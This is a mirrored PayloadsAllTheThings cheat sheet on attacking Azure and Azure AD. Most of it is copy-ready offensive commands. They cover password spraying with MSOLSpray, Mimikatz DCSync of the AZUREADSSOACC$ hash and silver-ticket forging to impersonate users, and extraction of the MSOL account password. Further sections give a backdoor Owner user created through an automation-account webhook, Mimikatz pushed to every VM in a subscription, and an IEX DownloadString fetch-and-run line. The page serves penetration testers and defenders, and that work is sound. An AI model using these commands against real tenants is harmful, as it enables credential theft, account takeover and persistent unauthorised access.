mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2025-01-18 17:28:49 +00:00
500 lines
23 KiB
Markdown
500 lines
23 KiB
Markdown
# Azure
|
||
|
||
## Summary
|
||
|
||
* [Tools](#tools)
|
||
* [Azure Architecture](#azure-architecture)
|
||
* [Azure Storage Account - Access](#azure-storage-account----access)
|
||
* [Azure AD vs Active Directory](#azure-ad-vs-active-directory)
|
||
* [Azure AD - Enumeration](#azure-ad---enumeration)
|
||
* [Azure AD - Password Spray](#azure-ad---password-spray)
|
||
* [Azure AD - Convert GUID to SID](#azure-ad---convert-guid-to-sid)
|
||
* [Azure AD - Sign in with a service principal](#azure-ad---sign-in-with-a-service-principal)
|
||
* [Azure AD Connect - Password extraction](#azure-ad-connect---password-extraction)
|
||
* [Azure AD Connect - MSOL Account's password and DCSync](#azure-ad-connect---msol-accounts-password-and-dcsync)
|
||
* [Azure AD Connect - Seamless Single Sign On Silver Ticket](#azure-ad-connect---seamless-single-sign-on-silver-ticket)
|
||
* [Azure AD - ADFS Federation Server ~Cloud Kerberos](#azure-ad---adfs-federation-server-cloud-kerberos)
|
||
* [Azure AD - Persistence via Automation accounts](#azure-ad---persistence-via-automation-accounts)
|
||
* [Azure VM - Execute command as NT SYSTEM with Contributor right](#azure-vm---execute-command-as-nt-system-with-contributor-right)
|
||
* [Office365 - Enumerating Users](#office365---enumerating-users)
|
||
* [References](#references)
|
||
|
||
## Tools
|
||
|
||
:warning: 16 apr 2019 : BloodHound does not support any analysis with AzureAD.
|
||
:warning: Tokens for Azure are cached in `C:\Users\[Name]\.Azure\accessTokens.json`
|
||
|
||
* **PowerZure** -
|
||
```powershell
|
||
require az module !
|
||
$ git clone https://github.com/hausec/PowerZure
|
||
$ ipmo .\PowerZure
|
||
$ Set-Subscription -Id [idgoeshere]
|
||
|
||
# Reader
|
||
$ Get-Runbook, Get-AllUsers, Get-Apps, Get-Resources, Get-WebApps, Get-WebAppDetails
|
||
|
||
# Contributor
|
||
$ Execute-Command -OS Windows -VM Win10Test -ResourceGroup Test-RG -Command "whoami"
|
||
$ Execute-MSBuild -VM Win10Test -ResourceGroup Test-RG -File "build.xml"
|
||
$ Get-AllSecrets # AllAppSecrets, AllKeyVaultContents
|
||
$ Get-AvailableVMDisks, Get-VMDisk # Download a virtual machine's disk
|
||
|
||
# Owner
|
||
$ Set-Role -Role Contributor -User test@contoso.com -Resource Win10VMTest
|
||
|
||
# Administrator
|
||
$ Create-Backdoor, Execute-Backdoor
|
||
```
|
||
|
||
* **Azure CLI** - Default azure CLI
|
||
```powershell
|
||
$ AZ_REPO=$(lsb_release -cs) echo "deb [arch=amd64] https://packages.microsoft.com/repos/azure-cli/ $AZ_REPO main" | sudo tee /etc/apt/sources.list.d/azure-cli.list
|
||
$ curl -L https://packages.microsoft.com/keys/microsoft.asc | sudo apt-key add -
|
||
$ sudo apt-get install apt-transport-https
|
||
$ sudo apt-get update && sudo apt-get install azure-cli
|
||
# dump users
|
||
$ az ad user list --output=table --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}'
|
||
```
|
||
|
||
* **MicroBurst** - MicroBurst includes functions and scripts that support Azure Services discovery, weak configuration auditing, and post exploitation actions such as credential dumping
|
||
```powershell
|
||
$ git clone https://github.com/NetSPI/MicroBurst
|
||
PS C:> Import-Module .\MicroBurst.psm1
|
||
PS C:> Import-Module .\Get-AzureDomainInfo.ps1
|
||
PS C:> Get-AzureDomainInfo -folder MicroBurst -Verbose
|
||
```
|
||
|
||
* **SkyArk** - Discover the most privileged users in the scanned Azure environment - including the Azure Shadow Admins.
|
||
Require:
|
||
- Read-Only permissions over Azure Directory (Tenant)
|
||
- Read-Only permissions over Subscription
|
||
- Require AZ and AzureAD module or administrator right
|
||
|
||
```powershell
|
||
$ git clone https://github.com/cyberark/SkyArk
|
||
$ powershell -ExecutionPolicy Bypass -NoProfile
|
||
PS C> Import-Module .\SkyArk.ps1 -force
|
||
PS C> Start-AzureStealth
|
||
|
||
or in the Cloud Console
|
||
|
||
PS C> IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/cyberark/SkyArk/master/AzureStealth/AzureStealth.ps1')
|
||
PS C> Scan-AzureAdmins
|
||
```
|
||
|
||
* **Azurite Explorer** and **Azurite Visualizer** : Enumeration and reconnaissance activities in the Microsoft Azure Cloud.
|
||
|
||
```powershell
|
||
git clone https://github.com/mwrlabs/Azurite.git
|
||
git clone https://github.com/FSecureLABS/Azurite
|
||
git submodule init
|
||
git submodule update
|
||
PS> Import-Module AzureRM
|
||
PS> Import-Module AzuriteExplorer.ps1
|
||
PS> Review-AzureRmSubscription
|
||
PS> Review-CustomAzureRmSubscription
|
||
```
|
||
|
||
* **Azucar** : Azucar automatically gathers a variety of configuration data and analyses all data relating to a particular subscription in order to determine security risks.
|
||
|
||
```powershell
|
||
# You should use an account with at least read-permission on the assets you want to access
|
||
git clone https://github.com/nccgroup/azucar.git
|
||
PS> Get-ChildItem -Recurse c:\Azucar_V10 | Unblock-File
|
||
|
||
PS> .\Azucar.ps1 -AuthMode UseCachedCredentials -Verbose -WriteLog -Debug -ExportTo PRINT
|
||
PS> .\Azucar.ps1 -ExportTo CSV,JSON,XML,EXCEL -AuthMode Certificate_Credentials -Certificate C:\AzucarTest\server.pfx -ApplicationId 00000000-0000-0000-0000-000000000000 -TenantID 00000000-0000-0000-0000-000000000000
|
||
PS> .\Azucar.ps1 -ExportTo CSV,JSON,XML,EXCEL -AuthMode Certificate_Credentials -Certificate C:\AzucarTest\server.pfx -CertFilePassword MySuperP@ssw0rd! -ApplicationId 00000000-0000-0000-0000-000000000000 -TenantID 00000000-0000-0000-0000-000000000000
|
||
|
||
# resolve the TenantID for an specific username
|
||
PS> .\Azucar.ps1 -ResolveTenantUserName user@company.com
|
||
```
|
||
|
||
## Azure Architecture
|
||
|
||

|
||
|
||
* Azure AD Joined : https://pbs.twimg.com/media/EQZv62NWAAEQ8wE?format=jpg&name=large
|
||
* Workplace Joined : https://pbs.twimg.com/media/EQZv7UHXsAArdhn?format=jpg&name=large
|
||
* Hybrid Joined : https://pbs.twimg.com/media/EQZv77jXkAAC4LK?format=jpg&name=large
|
||
* Workplace joined on AADJ or Hybrid : https://pbs.twimg.com/media/EQZv8qBX0AAMWuR?format=jpg&name=large
|
||
|
||
## Azure Storage Account - Access
|
||
|
||
* Blobs – *.blob.core.windows.net
|
||
```powershell
|
||
$ AzCopy /Source:https://myaccount.blob.core.windows.net/mycontainer /Dest:C:\myfolder /SourceKey:key /S
|
||
```
|
||
* File Services – *.file.core.windows.net
|
||
* Data Tables – *.table.core.windows.net
|
||
* Queues – *.queue.core.windows.net
|
||
z
|
||
```powershell
|
||
# https://github.com/NetSPI/MicroBurst
|
||
S C:\> Invoke-EnumerateAzureBlobs -Base secure [-BingAPIKey 12345678901234567899876543210123]
|
||
Found Storage Account - secure.blob.core.windows.net
|
||
Found Storage Account - testsecure.blob.core.windows.net
|
||
Found Storage Account - securetest.blob.core.windows.net
|
||
Found Storage Account - securedata.blob.core.windows.net
|
||
Found Storage Account - securefiles.blob.core.windows.net
|
||
Found Storage Account - securefilestorage.blob.core.windows.net
|
||
Found Storage Account - securestorageaccount.blob.core.windows.net
|
||
Found Storage Account - securesql.blob.core.windows.net
|
||
Found Storage Account - hrsecure.blob.core.windows.net
|
||
Found Storage Account - secureit.blob.core.windows.net
|
||
Found Storage Account - secureimages.blob.core.windows.net
|
||
Found Storage Account - securestorage.blob.core.windows.net
|
||
|
||
Bing Found Storage Account - notrealstorage.blob.core.windows.net
|
||
|
||
Found Container - hrsecure.blob.core.windows.net/NETSPItest
|
||
```
|
||
|
||
|
||
## Azure AD vs Active Directory
|
||
|
||
| Active Directory | Azure AD |
|
||
|---|---|
|
||
| LDAP | REST API'S |
|
||
| NTLM/Kerberos | OAuth/SAML/OpenID |
|
||
| Structured directory (OU tree) | Flat structure |
|
||
| GPO | No GPO's |
|
||
| Super fine-tuned access controls | Predefined roles |
|
||
| Domain/forest | Tenant |
|
||
| Trusts | Guests |
|
||
|
||
|
||
* Password Hash Syncronization (PHS)
|
||
* Passwords from on-premise AD are sent to the cloud
|
||
* Use replication via a service account created by AD Connect
|
||
* Pass Through Authentication (PTA)
|
||
* Possible to perform DLL injection into the PTA agent and intercept authentication requests: credentials in clear-text
|
||
* Connect Windows Server AD to Azure AD using Federation Server (ADFS)
|
||
* Dir-Sync : Handled by on-premise Windows Server AD, sync username/password
|
||
|
||
## Azure AD - Enumeration
|
||
|
||
> By default it is possible to query almost all the information about the directory as authenticated user, even when the Azure portal is restricted, using Azure AD Graph.
|
||
|
||
Check if the compagny is using Azure AD with `https://login.microsoftonline.com/getuserrealm.srf?login=username@target.onmicrosoft.com&xml=1`.
|
||
|
||
```powershell
|
||
$ git clone https://github.com/dirkjanm/ROADtools
|
||
$ pip install roadrecon
|
||
$ roadrecon auth [-h] [-u USERNAME] [-p PASSWORD] [-t TENANT] [-c CLIENT] [--as-app] [--device-code] [--access-token ACCESS_TOKEN] [--refresh-token REFRESH_TOKEN] [-f TOKENFILE] [--tokens-stdout]
|
||
$ roadrecon gather [-h] [-d DATABASE] [-f TOKENFILE] [--tokens-stdin] [--mfa]
|
||
$ roadrecon dump
|
||
$ roadrecon gui
|
||
```
|
||
|
||
Can be used in BloodHound using the fork : https://github.com/dirkjanm/BloodHound-AzureAD
|
||
|
||
```powershell
|
||
PS C:\> git clone https://github.com/adrecon/AzureADRecon.git
|
||
PS C:\> Install-Module -Name AzureAD
|
||
PS C:\> .\AzureADRecon.ps1
|
||
|
||
or
|
||
|
||
PS C:\> $username = "username@fqdn"
|
||
PS C:\> $passwd = ConvertTo-SecureString "PlainTextPassword" -AsPlainText -Force
|
||
PS C:\> $creds = New-Object System.Management.Automation.PSCredential ($username, $passwd)
|
||
PS C:\> .\AzureADRecon.ps1 -Credential $creds
|
||
|
||
PS C:\>.\AzureADRecon.ps1 -GenExcel C:\AzureADRecon-Report-<timestamp>
|
||
```
|
||
|
||
Stormspotter, graphing Azure and Azure Active Directory objects
|
||
|
||
```powershell
|
||
$ docker run --name stormspotter -p7474:7474 -p7687:7687 -d --env NEO4J_AUTH=neo4j/[password] neo4j:3.5.18
|
||
git clone https://github.com/Azure/Stormspotter
|
||
cd Stormspotter
|
||
pipenv install .
|
||
stormspotter --cli
|
||
stormdash -dbu <neo4j-user> -dbp <neo4j-pass>
|
||
Browse to http://127.0.0.1:8050 to interact with the graph.
|
||
```
|
||
|
||
Other interesting commands to enumerate Azure AD.
|
||
|
||
```powershell
|
||
# Azure AD powershell module
|
||
Get-AzureADDirectoryRole
|
||
|
||
# MSOnline powershell module
|
||
Get-MsolRole
|
||
Get-MsolRoleMember -RoleObjectId XXXXXXXXXX-XXXX-XXXX... | fl
|
||
|
||
#Connect to Azure AD using Powershell
|
||
install-module azuread
|
||
import-module azuread
|
||
get-module azuread
|
||
connect-azuread
|
||
|
||
# Get list of users with role global admins# Note that role =! group
|
||
$role = Get-AzureADDirectoryRole | Where-Object {$_.displayName -eq 'Company Administrator'}
|
||
Get-AzureADDirectoryRoleMember -ObjectId $role.ObjectId
|
||
|
||
# Get all groups and an example using filter
|
||
Get-AzureADGroup
|
||
Get-AzureADGroup -Filter "DisplayName eq 'Intune Administrators'"
|
||
|
||
# Get Azure AD policy
|
||
Get-AzureADPolicy
|
||
|
||
# Get Azure AD roles with some examples
|
||
Get-AzureADDirectoryRole
|
||
Get-AzureADDirectoryRole | Where-Object {$_.displayName -eq 'Security Reader'}
|
||
Get-AzureADDirectoryRoleTemplate
|
||
|
||
# Get Azure AD SPNs
|
||
Get-AzureADServicePrincipal
|
||
|
||
# Log in using Azure CLI (this is not powershell)
|
||
az login --allow-no-subscriptions
|
||
|
||
# Get member list using Azure CLI
|
||
az ad group member list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --group='Company Administrators'
|
||
|
||
# Get user list
|
||
az ad user list --output=json --query='[].{Created:createdDateTime,UPN:userPrincipalName,Name:displayName,Title:jobTitle,Department:department,Email:mail,UserId:mailNickname,Phone:telephoneNumber,Mobile:mobile,Enabled:accountEnabled}' --upn='username@domain.com'
|
||
|
||
#PS script to get array of users / roles
|
||
$roleUsers = @()
|
||
$roles=Get-AzureADDirectoryRole
|
||
|
||
ForEach($role in $roles) {
|
||
$users=Get-AzureADDirectoryRoleMember -ObjectId $role.ObjectId
|
||
ForEach($user in $users) {
|
||
write-host $role.DisplayName,$user.DisplayName
|
||
$obj = New-Object PSCustomObject
|
||
$obj | Add-Member -type NoteProperty -name RoleName -value ""
|
||
$obj | Add-Member -type NoteProperty -name UserDisplayName -value ""
|
||
$obj | Add-Member -type NoteProperty -name IsAdSynced -value false
|
||
$obj.RoleName=$role.DisplayName
|
||
$obj.UserDisplayName=$user.DisplayName
|
||
$obj.IsAdSynced=$user.DirSyncEnabled -eq $true
|
||
$roleUsers+=$obj
|
||
}
|
||
}
|
||
$roleUsers
|
||
|
||
### Enumeration using Microburst
|
||
git clone https://github.com/NetSPI/MicroBurst/blob/master/Get-AzureADDomainInfo.ps1
|
||
Import-Module .\MicroBurst.psm1
|
||
|
||
# Anonymous enumeration
|
||
Invoke-EnumerateAzureBlobs -Base company
|
||
Invoke-EnumerateAzureSubDomains -base company -verbose
|
||
|
||
# Authencticated enumeration
|
||
Get-AzureADDomainInfo
|
||
Get-AzureDomainInfo -folder MicroBurst -VerboseGet-MSOLDomainInfo
|
||
Get-MSOLDomainInfo
|
||
```
|
||
|
||
|
||
With Microsoft, if you are using any cloud services (Office 365, Exchange Online, etc) with Active Directory (on-prem or in Azure) then an attacker is one credential away from being able to leak your entire Active Directory structure thanks to Azure AD.
|
||
|
||
1. Authenticate to your webmail portal (i.e. https://webmail.domain.com/)
|
||
2. Change your browser URL to: https://azure.microsoft.com/
|
||
3. Pick the account from the active sessions
|
||
4. Select Azure Active Directory and enjoy!
|
||
|
||
## Azure AD - Password Spray
|
||
|
||
> Default lockout policy of 10 failed attempts, locking out an account for 60 seconds
|
||
|
||
```powershell
|
||
git clone https://github.com/dafthack/MSOLSpray
|
||
Import-Module .\MSOLSpray.ps1
|
||
Invoke-MSOLSpray -UserList .\userlist.txt -Password Winter2020
|
||
Invoke-MSOLSpray -UserList .\users.txt -Password d0ntSprayme!
|
||
|
||
# UserList - UserList file filled with usernames one-per-line in the format "user@domain.com"
|
||
# Password - A single password that will be used to perform the password spray.
|
||
# OutFile - A file to output valid results to.
|
||
# Force - Forces the spray to continue and not stop when multiple account lockouts are detected.
|
||
# URL - The URL to spray against. Potentially useful if pointing at an API Gateway URL generated with something like FireProx to randomize the IP address you are authenticating from.
|
||
```
|
||
|
||
## Azure AD - Convert GUID to SID
|
||
|
||
The user's AAD id is translated to SID by concatenating `"S-1–12–1-"` to the decimal representation of each section of the AAD Id.
|
||
|
||
```powershell
|
||
GUID: [base16(a1)]-[base16(a2)]-[ base16(a3)]-[base16(a4)]
|
||
SID: S-1–12–1-[base10(a1)]-[ base10(a2)]-[ base10(a3)]-[ base10(a4)]
|
||
```
|
||
|
||
For example, the representation of `6aa89ecb-1f8f-4d92–810d-b0dce30b6c82` is `S-1–12–1–1789435595–1301421967–3702525313–2188119011`
|
||
|
||
## Azure AD - Sign in with a service principal
|
||
|
||
https://docs.microsoft.com/en-us/powershell/azure/authenticate-azureps?view=azps-3.3.0&viewFallbackFrom=azurermps-6.5.0#sign-in-with-a-service-principal
|
||
|
||
:warning: Service Principal accounts do not require MFA. Anyone with control over Service Principals can assign credentials to them and potentially escalate privileges.
|
||
|
||
* Password based authentication
|
||
|
||
```powershell
|
||
# Use the service principal ID for the username
|
||
$pscredential = Get-Credential
|
||
Connect-AzAccount -ServicePrincipal -Credential $pscredential -Tenant $tenantId
|
||
```
|
||
* Certificate based authentication
|
||
|
||
```powershell
|
||
Connect-AzAccount -ApplicationId $appId -Tenant $tenantId -CertificateThumbprint <thumbprint>
|
||
```
|
||
|
||
## Azure AD Connect - Password extraction
|
||
|
||
Credentials in AD Sync : C:\Program Files\Microsoft Azure AD Sync\Data\ADSync.mdf
|
||
|
||
Tool | Requires code execution on target | DLL dependencies | Requires MSSQL locally | Requires python locally
|
||
--- | --- | --- | --- | ---
|
||
ADSyncDecrypt | Yes | Yes | No | No
|
||
ADSyncGather | Yes | No | No | Yes
|
||
ADSyncQuery | No (network RPC calls only) | No | Yes | Yes
|
||
|
||
|
||
```powershell
|
||
git clone https://github.com/fox-it/adconnectdump
|
||
# DCSync with AD Sync account
|
||
```
|
||
|
||
## Azure AD Connect - MSOL Account's password and DCSync
|
||
|
||
You can perform **DCSync** attack using the MSOL account.
|
||
|
||
Prerequisite:
|
||
* Compromise a server with Azure AD Connect service
|
||
* Access to ADSyncAdmins or local Administrators groups
|
||
|
||
Use the script **azuread_decrypt_msol.ps1** from @xpn to recover the decrypted password for the MSOL account:
|
||
* `azuread_decrypt_msol.ps1`: AD Connect Sync Credential Extract POC https://gist.github.com/xpn/0dc393e944d8733e3c63023968583545
|
||
* `azuread_decrypt_msol_v2.ps1`: Updated method of dumping the MSOL service account (which allows a DCSync) used by Azure AD Connect Sync https://gist.github.com/xpn/f12b145dba16c2eebdd1c6829267b90c
|
||
|
||
Now you can use the retrieved credentials for the MSOL Account to launch a DCSync attack.
|
||
|
||
## Azure AD Connect - Seamless Single Sign On Silver Ticket
|
||
|
||
> Anyone who can edit properties of the AZUREADSSOACCS$ account can impersonate any user in Azure AD using Kerberos (if no MFA)
|
||
|
||
:warning: The password of the AZUREADSSOACC account never changes.
|
||
|
||
Using [https://autologon.microsoftazuread-sso.com/](https://autologon.microsoftazuread-sso.com/) to convert Kerberos tickets to SAML and JWT for Office 365 & Azure
|
||
|
||
1. NTLM password hash of the AZUREADSSOACC account, e.g. `f9969e088b2c13d93833d0ce436c76dd`.
|
||
```powershell
|
||
mimikatz.exe "lsadump::dcsync /user:AZUREADSSOACC$" exit
|
||
```
|
||
2. AAD logon name of the user we want to impersonate, e.g. `elrond@contoso.com`. This is typically either his userPrincipalName or mail attribute from the on-prem AD.
|
||
3. SID of the user we want to impersonate, e.g. `S-1-5-21-2121516926-2695913149-3163778339-1234`.
|
||
4. Create the Silver Ticket and inject it into Kerberos cache:
|
||
```powershell
|
||
mimikatz.exe "kerberos::golden /user:elrond
|
||
/sid:S-1-5-21-2121516926-2695913149-3163778339 /id:1234
|
||
/domain:contoso.local /rc4:f9969e088b2c13d93833d0ce436c76dd
|
||
/target:aadg.windows.net.nsatc.net /service:HTTP /ptt" exit
|
||
```
|
||
5. Launch Mozilla Firefox
|
||
6. Go to about:config and set the `network.negotiate-auth.trusted-uris preference` to value `https://aadg.windows.net.nsatc.net,https://autologon.microsoftazuread-sso.com`
|
||
7. Navigate to any web application that is integrated with our AAD domain. Fill in the user name, while leaving the password field empty.
|
||
|
||
|
||
## Azure AD - ADFS Federation Server ~Cloud Kerberos
|
||
|
||
Discover Federation Servers
|
||
* adfs
|
||
* auth
|
||
* fs
|
||
* okta
|
||
* ping
|
||
* sso
|
||
* sts
|
||
|
||
OWA Version Discovery : autodiscover.domain.com
|
||
|
||
## Azure AD - Persistence via Automation accounts
|
||
|
||
* Create a new Automation Account
|
||
* "Create Azure Run As account": Yes
|
||
* Import a new runbook that creates an AzureAD user with Owner permissions for the subscription*
|
||
* Sample runbook for this Blog located here – https://github.com/NetSPI/MicroBurst
|
||
* Publish the runbook
|
||
* Add a webhook to the runbook
|
||
* Add the AzureAD module to the Automation account
|
||
* Update the Azure Automation Modules
|
||
* Assign "User Administrator" and "Subscription Owner" rights to the automation account
|
||
* Eventually lose your access…
|
||
* Trigger the webhook with a post request to create the new user
|
||
```powershell
|
||
$uri = "https://s15events.azure-automation.net/webhooks?token=h6[REDACTED]%3d"
|
||
$AccountInfo = @(@{RequestBody=@{Username="BlogDemoUser";Password="Password123"}})
|
||
$body = ConvertTo-Json -InputObject $AccountInfo
|
||
$response = Invoke-WebRequest -Method Post -Uri $uri -Body $body
|
||
```
|
||
|
||
## Azure VM - Execute command as NT SYSTEM with Contributor right
|
||
|
||
> Allow anyone with "Contributor" rights to run PowerShell scripts on any Azure VM in a subscription as NT Authority\System
|
||
|
||
```powershell
|
||
PS C:\> Get-AzureRmVM -status | where {$_.PowerState -EQ "VM running"} | select ResourceGroupName,Name
|
||
|
||
ResourceGroupName Name
|
||
----------------- ----
|
||
TESTRESOURCES Remote-Test
|
||
PS C:\> Invoke-AzureRmVMRunCommand -ResourceGroupName TESTRESOURCES -VMName Remote-Test -CommandId RunPowerShellScript -ScriptPath Mimikatz.ps1
|
||
```
|
||
|
||
Against the whole subscription using MicroBurst.ps1
|
||
|
||
```powershell
|
||
Import-module MicroBurst.psm1
|
||
Invoke-AzureRmVMBulkCMD -Script Mimikatz.ps1 -Verbose -output Output.txt
|
||
```
|
||
|
||
## Office365 - Enumerating Users
|
||
|
||
NOTE: By default, O365 has a lockout policy of 10 tries, and it will lock out an account for one (1) minute.
|
||
|
||
* Bruteforce user enum : https://bitbucket.org/grimhacker/office365userenum/src/master/ based on the endpoint https://login.microsoftonline.com/getuserrealm.srf?login=firstname.lastname@domain.com&xml=1
|
||
```powershell
|
||
RealmInfo Success="true">
|
||
<State>3</State>
|
||
<UserState>2</UserState>
|
||
<Login>firstname.lastname@domain.com</Login>
|
||
<NameSpaceType>Federated</NameSpaceType>
|
||
<DomainName>domain.com</DomainName>
|
||
<FederationGlobalVersion>-1</FederationGlobalVersion>
|
||
<AuthURL>
|
||
https://fws.domain.com/o365/visfed/intrdomain/se/?username=firstname.lastname%40domain.com&wa=wsignin1.0&wtrealm=urn%3afederation%3aMicrosoftOnline&wctx=
|
||
</AuthURL>
|
||
```
|
||
* Validate email : https://github.com/LMGsec/o365creeper `o365creeper.py -f emails.txt -o validemails.txt`
|
||
* Extract email lists with a valid credentials : https://github.com/nyxgeek/o365recon
|
||
|
||
|
||
## References
|
||
|
||
* [An introduction to penetration testing Azure - Graceful Security](https://www.gracefulsecurity.com/an-introduction-to-penetration-testing-azure/)
|
||
* [Running Powershell scripts on Azure VM - Netspi](https://blog.netspi.com/running-powershell-scripts-on-azure-vms/)
|
||
* [Attacking Azure Cloud shell - Netspi](https://blog.netspi.com/attacking-azure-cloud-shell/)
|
||
* [Maintaining Azure Persistence via automation accounts - Netspi](https://blog.netspi.com/maintaining-azure-persistence-via-automation-accounts/)
|
||
* [Detecting an attacks on active directory with Azure - Smartspate](https://www.smartspate.com/detecting-an-attacks-on-active-directory-with-azure/)
|
||
* [Azure AD Overview](https://www.youtube.com/watch?v=l_pnNpdxj20)
|
||
* [Windows Azure Active Directory in plain English](https://www.youtube.com/watch?v=IcSATObaQZE)
|
||
* [Building Free Active Directory Lab in Azure - @kamran.bilgrami](https://medium.com/@kamran.bilgrami/ethical-hacking-lessons-building-free-active-directory-lab-in-azure-6c67a7eddd7f)
|
||
* [Attacking Azure/Azure AD and introducing Powerzure - SpecterOps](https://posts.specterops.io/attacking-azure-azure-ad-and-introducing-powerzure-ca70b330511a)
|
||
* [Azure AD connect for RedTeam - @xpnsec](https://blog.xpnsec.com/azuread-connect-for-redteam/)
|
||
* [Azure Privilege Escalation Using Managed Identities - Karl Fosaaen - February 20th, 2020](https://blog.netspi.com/azure-privilege-escalation-using-managed-identities/)
|
||
* [Hunting Azure Admins for Vertical Escalation - LEE KAGAN - MARCH 13, 2020](https://www.lares.com/hunting-azure-admins-for-vertical-escalation/)
|
||
* [Introducing ROADtools - The Azure AD exploration framework - Dirk-jan Mollema](https://dirkjanm.io/introducing-roadtools-and-roadrecon-azure-ad-exploration-framework/)
|
||
* [Moving laterally between Azure AD joined machines - Tal Maor - Mar 17, 2020](https://medium.com/@talthemaor/moving-laterally-between-azure-ad-joined-machines-ed1f8871da56)
|
||
* [AZURE AD INTRODUCTION FOR RED TEAMERS - Written by Aymeric Palhière (bak) - 2020-04-20](https://www.synacktiv.com/posts/pentest/azure-ad-introduction-for-red-teamers.html)
|
||
* [Impersonating Office 365 Users With Mimikatz - January 15, 2017 - Michael Grafnetter](https://www.dsinternals.com/en/impersonating-office-365-users-mimikatz/) |